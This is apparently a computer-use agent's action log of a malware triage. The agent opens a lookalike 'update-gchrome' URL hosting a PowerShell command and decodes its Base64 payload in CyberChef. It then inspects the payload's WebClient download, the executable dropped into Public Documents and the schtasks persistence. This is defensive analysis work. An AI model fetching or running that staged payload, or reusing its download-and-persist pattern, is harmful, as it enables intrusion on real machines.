
left_click(420, 73)
type("http://update-gchrome.google.net/taskscheduler.txt")

key("Return")

left_click(716, 98)

Step: Copy the entire PowerShell command from the taskscheduler.txt page and paste it below the schtasks entry in the Notepad++ notes
left_click_drag(71, 139, 118, 109)

left_click(800, 267)
scroll(549, 386, "down", 4)
left_click(548, 386)

key("Return")
key("Return")
key("Return")
key("ctrl+v")
scroll(552, 366, "down", 6)

Step: Copy the Base64 string of the newly pasted command and replace the CyberChef input with it
double_click(463, 238)

left_click(286, 192)
left_click(363, 70)

left_click(772, 120)

key("ctrl+v")

Step: Examine the decoded script's download URL, executable file name, and WebClient and DownloadFile lines
left_click_drag(448, 275, 700, 276)
left_click(707, 302)

double_click(651, 276)

left_click(462, 300)

left_click_drag(418, 296, 479, 289)

left_click_drag(536, 298, 464, 296)

left_click(420, 302)

Step: Highlight the Base64 argument of the schtasks command in the decoded output
double_click(478, 317)
left_click(477, 317)
double_click(476, 318)

key("shift+Right")
Step: Copy the entire decoded script from CyberChef and paste it below the last PowerShell command in the Notepad++ notes
left_click_drag(593, 330, 330, 270)
key("ctrl+c")
left_click(811, 327)

key("Return")
key("Return")
key("Return")
key("ctrl+v")

Step: Return to CyberChef and examine the $outputFile path, highlighting its Public Documents folder and executable name
left_click(255, 303)
left_click(481, 286)

left_click_drag(448, 284, 493, 284)

left_click(466, 284)

double_click(511, 281)

double_click(527, 283)
left_click(624, 284, "shift")

Step: Select the schtasks command's Base64 argument in the CyberChef output and clear the CyberChef input
double_click(446, 323)
